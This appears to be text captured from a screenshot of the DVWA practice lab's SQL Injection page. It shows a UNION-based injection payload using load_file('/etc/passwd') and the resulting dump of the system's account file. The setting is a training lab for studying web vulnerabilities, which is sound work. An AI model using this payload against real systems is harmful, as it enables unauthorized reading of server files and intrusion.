 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' union all select load_file('/etc/passwd'),null #
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/fa
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
epmd:x:106:110::/var/run/epmd:/bin/false
Debian-exim:x:107:111::/var/spool/exim4:/bin/false
uuidd:x:108:113::/run/uuidd:/bin/false
rwhod:x:109:65534::/var/spool/rwho:/bin/false
iodine:x:110:65534::/var/run/iodine:/bin/false
miredo:x:111:65534::/var/run/miredo:/bin/false
ntp:x:112:114::/home/ntp:/bin/false
stunnel4:x:113:116::/var/run/stunnel4:/bin/false
redsocks:x:114:117::/var/run/redsocks:/bin/false
rtkit:x:115:118:RealtimeKit,,,:/proc:/bin/false
postgres:x:116:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:118:120::/var/run/dbus:/bin/false
arpwatch:x:119:122:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
sslh:x:122:126::/nonexistent:/bin/false
geoclue:x:123:128::/var/lib/geoclue:/bin/false
couchdb:x:124:129:CouchDB Administrator,,,:/var/lib/couchdb:/bin/bash
avahi:x:125:131:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
sshd:x:126:65534::/var/run/sshd:/usr/sbin/nologin
colord:x:127:132:colord colour management daemon,,,:/var/lib/colord:/bin/false
saned:x:128:134::/var/lib/saned:/bin/false
speech-dispatcher:x:129:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/fa